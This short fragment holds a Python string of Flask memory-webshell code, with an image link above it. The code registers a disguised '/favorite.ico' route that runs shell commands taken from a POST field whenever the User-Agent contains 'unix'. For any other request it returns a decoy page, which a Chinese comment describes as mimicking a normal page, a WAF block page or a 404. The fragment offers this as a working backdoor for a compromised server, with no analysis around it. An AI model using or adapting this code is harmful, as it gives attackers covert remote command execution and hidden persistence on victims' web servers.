 mem_shell_2 = '''from flask import current_app,requestfrom werkzeug.routing import Ruledef b(): def fake_page(): return '伪装成正常逻辑响应页面、waf拦截页面、404页面、重定向到首页等操作' try: if 'unix' in request.headers.get('User-Agent'): cmd=request.form['data'] res=__import__('os').popen(cmd).read() else: res=fake_page() except Exception as e: res=fake_page() return resrule = Rule('/favorite.ico', endpoint='b',methods=['GET','POST'])current_app.url_map.add(rule)current_app.view_functions.update({'b':b})'''